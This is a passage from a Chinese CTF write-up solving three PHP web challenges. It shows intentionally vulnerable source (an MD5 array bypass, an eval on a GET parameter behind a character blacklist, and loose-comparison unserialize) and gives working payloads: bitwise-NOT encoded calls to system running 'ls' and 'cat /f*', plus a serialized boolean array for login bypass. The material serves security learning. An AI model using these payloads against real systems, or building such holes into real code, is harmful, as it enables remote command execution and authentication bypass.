
?出現新的頁面
<?php
error_reporting(0);
include "flag.php";highlight_file(__FILE__);if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){echo $flag;

} 這里依然選擇用數組繞過md5,這里的傳參方式為post,最后得到flag
?[SWPUCTF 2021 新生賽]hardrce(無字母數字繞過正則表達式總結(含上傳臨時文件、異或、或、取反、自增腳本)_$code=$_get['code']; eval($code);-CSDN博客)
題目提示直接就是無數字RCE和無字母RCE,上源碼

<?php
header("Content-Type:text/html;charset=utf-8");
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['wllm']))
{$wllm = $_GET['wllm'];$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];foreach ($blacklist as $blackitem){if (preg_match('/' . $blackitem . '/m', $wllm)) {die("LTLT說不能用這些奇奇怪怪的符號哦!");}}
if(preg_match('/[a-zA-Z]/is',$wllm))
{die("Ra's Al Ghul說不能用字母哦!");
}
echo "NoVic4說:不錯哦小伙子,可你能拿到flag嗎?";
eval($wllm);
}
else
{echo "蔡總說:注意審題!!!";
}
?> ?分析源碼,可以知道所有字母字符和某些特殊字符被過濾;但源碼中可以使用GET方式以wllm為參傳值,且源碼里面含有eval函數可以執行命令;結合上面要求,可以使用url取反方式進行繞過,不用異或和或運算是因為^和`被過濾了。
使用腳本將system和ls /進行url編碼取反
ls=~%93%8C
system=~%8C%86%8C%8B%9A%92
cat /f*=~%9C%9E%8B%DF%D0%99%D5
?wllm=(~%8C%86%8C%8B%9A%92)(~%93%8C);
?不知道為什么system(ls)不能回顯,但是system(cat /f*)卻能回顯出flag
?[HUBUCTF 2022 新生賽]checkin
進入環境一看到后面的函數就知道是反序列化
<?php
show_source(__FILE__);
$username = "this_is_secret";
$password = "this_is_not_known_to_you";
include("flag.php");//here I changed those two
$info = isset($_GET['info'])? $_GET['info']: "" ;
$data_unserialize = unserialize($info);
if ($data_unserialize['username']==$username&&$data_unserialize['password']==$password){echo $flag;
}else{echo "username or password error!";}?>?構造exp:

<?php
$info = array('username'=>true,'password'=>true
);
$serialized_data = serialize($info);
echo $serialized_data ;
?>
?
?
得到反序列化代碼
a:2:{s:8:"username";b:1;s:8:"password";b:1;}?info=a:2:{s:8:"username";b:1;s:8:"password";b:1;}
?
?
?






-java)




)







